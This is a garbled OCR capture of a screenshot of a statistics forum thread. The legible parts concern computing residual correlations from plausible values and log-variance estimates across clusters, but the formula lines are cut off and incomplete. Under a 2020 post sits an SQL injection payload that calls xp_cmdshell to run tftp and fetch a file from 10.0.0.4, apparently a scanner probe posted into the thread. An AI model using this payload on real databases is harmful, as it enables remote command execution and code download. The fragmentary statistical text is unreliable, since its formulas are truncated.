
GVARNA |
YNA 0.004 0.137 0.000 0.002 0.459 *
sid correl = -0.070*0.070/(sqrt(0.004+0.070*0.070)*sqrt(0.049+0.070*0.070)) =
 While the above computation is generally ok, it is still a shortcut. The most 
sidual correlation involves saving the plausible values for each
GVARPA, LOGVARNA and LOGCOV for each cluster. Then the residual correl
or each cluster computed separately)
e average across plausible values of
p(LOGCOV)/ (sqrt( exp(LOGVARPA)+exp(LOGCOV))*sqrt( exp(LOGVARNA )
en this has to be further averaged across clusters.
B
posted on Sunday, January 05, 2020 - 6:33 am
 exec master..xp_cmdshell 'tftp 10.0.0.4 GET SQL_Injection_Validation'--
post
20 - 7:07 am